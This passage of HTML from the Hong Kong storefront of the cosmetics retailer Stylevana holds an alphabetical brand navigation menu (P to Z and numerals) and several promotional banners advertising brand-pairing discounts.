                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/piccasso.html" class="brand">Piccasso</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/picomonte.html" class="brand">Picomonte</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pinkflash.html" class="brand">Pinkflash</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pola.html" class="brand">pola</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pretty-skin.html" class="brand">PRETTYSKIN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pu.html" class="brand">PU</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/purcell.html" class="brand">PURCELL</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/purito.html" class="brand">Purito SEOUL</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pyunkangyul.html" class="brand">Pyunkang Yul</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#Q">Q</a>
            </div>

                            <div id="tab-Q-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/quality-1st.html" class="brand">Quality 1st</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#R">R</a>
            </div>

                            <div id="tab-R-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rasyan.html" class="brand">rasyan</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rated-green.html" class="brand">Rated Green</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rawquest.html" class="brand">RAWQUEST</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/re-dence.html" class="brand">Re:dence</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/real-barrier.html" class="brand">real barrier</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rejuran.html" class="brand">Rejuran</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rene-furterer.html" class="brand">René Furterer</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rest-recreation-beauty.html" class="brand">Rest&Recreation Beauty</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/returnu.html" class="brand">RETURNU</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/revlon.html" class="brand">Revlon</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rire.html" class="brand">rire</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rnw.html" class="brand">RNW</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rohto-mentholatum.html" class="brand">Rohto Mentholatum</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rokkiss.html" class="brand">Rokkiss</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/romand.html" class="brand">Romand</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rosette.html" class="brand">rosette</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rovectin.html" class="brand">rovectin</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ryo-hair.html" class="brand">Ryo Hair</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#S">S</a>
            </div>

                            <div id="tab-S-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/salon-zip.html" class="brand">Salon.zip</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/saltrain.html" class="brand">SALTRAIN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sana.html" class="brand">sana</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/scinic.html" class="brand">scinic</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/seapuri.html" class="brand">Seapuri</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/secret-key.html" class="brand">Secret Key</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kose/sekkisei.html" class="brand">SEKKISEI</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/self-beauty.html" class="brand">SELF BEAUTY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shiseido/senka.html" class="brand">Senka</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shaishaishai.html" class="brand">Shaishaishai</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shangpree.html" class="brand">shangpree</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shiseido.html" class="brand">shiseido</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shu-uemura.html" class="brand">Shu Uemura</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sioris.html" class="brand">sioris</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sk-ii.html" class="brand">sk-ii</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rohto-mentholatum/skin-aqua.html" class="brand">Skin Aqua</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/skin-lab.html" class="brand">skin&lab</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/skin-ceuticals.html" class="brand">SkinCeuticals</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/skinfood.html" class="brand">skinfood</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/skybottle.html" class="brand">skybottle</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/snp.html" class="brand">snp</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/snuggle.html" class="brand">Snuggle</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/so-natural.html" class="brand">so natural</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kose/softymo.html" class="brand">Softymo</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/some-by-mi.html" class="brand">SOME BY MI</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/soonding.html" class="brand">SOONDING</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sooryehan.html" class="brand">sooryehan</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/soqu.html" class="brand">SOQU</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/spa-treatment.html" class="brand">spa treatment</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/standard-seoul.html" class="brand">STANDARD SEOUL</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/stella-seed.html" class="brand">Stella Seed</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/stridex.html" class="brand">STRIDEX</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/stylevana.html" class="brand">Stylevana</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sukin.html" class="brand">Sukin</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sulwhasoo.html" class="brand">sulwhasoo</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kose/suncut.html" class="brand">Suncut</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sungbo-cleamy.html" class="brand">Sungbo Cleamy</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sungboon-editor.html" class="brand">SUNGBOON EDITOR</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sunnicorn.html" class="brand">Sunnicorn</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rohto-mentholatum/sunplay.html" class="brand">Sunplay</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sur-medic.html" class="brand">Sur.Medic</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#T">T</a>
            </div>

                            <div id="tab-T-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/t-else.html" class="brand">T'else</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tea-collective.html" class="brand">TEA Collective</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/teabless.html" class="brand">Teabless</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ten.html" class="brand">TEN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tenzero.html" class="brand">tenzero</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/teo-and-the.html" class="brand">Teo And The</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tfit.html" class="brand">TFIT</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/thank-you-farmer.html" class="brand">thank you farmer</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-body-shop.html" class="brand">The Body Shop</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-face-shop.html" class="brand">THE FACE SHOP</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-history-of-whoo.html" class="brand">The History of Whoo</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-lab-by-blanc-doux.html" class="brand">THE LAB by blanc doux</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-ordinary.html" class="brand">The Ordinary</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-plant-base.html" class="brand">The Plant Base</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-saem.html" class="brand">The Saem</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-skin-house.html" class="brand">the SKIN HOUSE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-tool-lab.html" class="brand">THE TOOL LAB</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/thursday-plantation.html" class="brand">Thursday Plantation</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tia-m.html" class="brand">TIAM</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/timeless.html" class="brand">timeless</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tirtir.html" class="brand">TIRTIR</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tocobo.html" class="brand">TOCOBO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tonymoly.html" class="brand">TONYMOLY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/too-cool-for-school.html" class="brand">Too Cool For School</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tosowoong.html" class="brand">tosowoong</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tpsy.html" class="brand">TPSY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/trilogy.html" class="brand">Trilogy</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/troubless.html" class="brand">Troubless</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shiseido/tsubaki.html" class="brand">TSUBAKI</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/twin.html" class="brand">Twin</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/type-no.html" class="brand">TYPE No.</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#U">U</a>
            </div>

                            <div id="tab-U-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/uhue.html" class="brand">Uhue</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ul-os.html" class="brand">UL・OS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/unicharm.html" class="brand">unicharm</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/unleashia.html" class="brand">Unleashia</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shiseido/uno.html" class="brand">UNO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/urbanand.html" class="brand">Urbanand</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/utena.html" class="brand">utena</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#V">V</a>
            </div>

                            <div id="tab-V-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/vdl.html" class="brand">vdl</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/veecci.html" class="brand">VEECCI</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/veganifect.html" class="brand">Veganifect</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/vegreen.html" class="brand">VEGREEN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/vicrea.html" class="brand">ViCREA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/viegano.html" class="brand">Viegano</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/village-11-factory.html" class="brand">Village 11 Factory</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/vividraw.html" class="brand">vividraw</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/vodana.html" class="brand">VODANA</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#W">W</a>
            </div>

                            <div id="tab-W-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/wakemake.html" class="brand">WAKEMAKE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rohto-mentholatum/water-lip.html" class="brand">Water Lip</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/wavewave.html" class="brand">WAVEWAVE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/wellderma.html" class="brand">WELLDERMA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/whipped.html" class="brand">WHIPPED</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/whizzy.html" class="brand">whizzy</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/wonder-bath.html" class="brand">wonder bath</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/wonjin.html" class="brand">wonjin</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#X">X</a>
            </div>

                            <div id="tab-X-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/xhekpon.html" class="brand">XHEKPON</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#Y">Y</a>
            </div>

                            <div id="tab-Y-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/yadah.html" class="brand">yadah</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/yanagiya.html" class="brand">Yanagiya</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/yolu.html" class="brand">YOLU</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/yukazan.html" class="brand">YUKAZAN</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#Z">Z</a>
            </div>

                            <div id="tab-Z-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/zeesea.html" class="brand">Zeesea</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#sharp">#</a>
            </div>

                            <div id="tab-sharp-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/107-beauty.html" class="brand">107 Beauty</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/3ce.html" class="brand">3CE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/3w8l.html" class="brand">3W8L</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rohto-mentholatum/50-megumi.html" class="brand">50 Megumi</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pretty-skin/kit/moisturing-sets.html" class="brand">保濕套裝</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pretty-skin/kit/anti-aging-set.html" class="brand">抗衰老套裝</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pretty-skin/kit/mask-set.html" class="brand">面膜套裝</a></p>
                                            </div>
                </div>
                    </div>
    </div>
                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                
                                                
                                                <p class="submenu-tab_group_parent submenu-item 0_1_933   " id="tab_group_0_1_933" style="order: 1">
                                                    精選品牌                                                </p>
                                                <div class="tab_group_break" style="order: 91"></div>

                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_1_933_934 submenu-tab_group_child tab_group_0_1_933-child   " style="order: 101">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/promotion/mixed-brand/vana-offer-e.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w3-NavBarBanner-DrFORHAIR-KAO-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">Dr.FORHAIR x KAO <br />低至7折</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_2_933_1314 submenu-tab_group_child tab_group_0_1_933-child   " style="order: 102">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/promotion/mixed-brand/vana-offer-f.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w3-NavBarBanner-Seapuri-Fwee-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">Seapuri x Fwee <br />低至5折</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_3_933_1370 submenu-tab_group_child tab_group_0_1_933-child   " style="order: 103">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/promotion/mixed-brand/vana-offer-g.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w3-NavBarBanner-SKINFOOD-PCALM-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">SKINFOOD x P.CALM <br />低至7折</span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_4_933_1382 submenu-tab_group_child tab_group_0_1_933-child   " style="order: 104">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/promotion/mixed-brand/vana-offer-h.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w3-NavBarBanner-Ongredients-Drnineteen-360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">Ongredients x Dr.nineteen <br />低至5折 </span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_5_933_1383 submenu-tab_group_child tab_group_0_1_933-child   " style="order: 105">
                                                        <div class="submenu-banner brand-item">
                                                                                                                            <a href="/zh_HK/promotion/mixed-brand/vana-offer-aa.html">
                                                                                                                        <span class="submenu-img brand-img">
                                                                <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w3-NavBarBanner-StandardSeoul-FATION360x180.jpg" alt="" />
                                                            </span>
                                                             <span class="caption">Standard Seoul x FATION <br />低至5折 </span>                                                                                                                             </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                                                    <div class="submenu-item 0_6_933_1390 submenu-tab_group_child tab_group_0_1_933-child   " style="order: 106">
                                                        <div class="submenu-banner brand-item">
